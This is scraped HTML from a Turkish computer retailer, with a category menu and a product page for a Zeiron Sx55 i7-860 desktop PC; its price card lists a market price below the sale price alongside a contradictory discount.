 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-masaustu-oyuncu-bilgisayari-kat482-html-masaustu-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/masaustu-oyuncu-bilgisayari-kat482.html">Masaüstü Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-masaustu-oyuncu-bilgisayari-kat482-html-masaustu-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 12034;
			iMagazaUrunFiyatOrg = 15092.54;
			iMagazaUrunFiyatYTL = 15092.54;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-SX55</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/masaustu-oyuncu-bilgisayari-kat482.html">Masaüstü Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-sx55-i7-860-8gb-240gb-ssd-2gb-21-5-quot-masaustu-bilgisayar-urun12034.html">Zeiron Sx55 İ7-860 8GB 240GB SSD 2GB 21.5&quot; Masaüstü Bilgisayar</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">9,499.00</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%1.6</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - -5,593.54 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">15,092.54</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">14,796.61</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">353.21</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
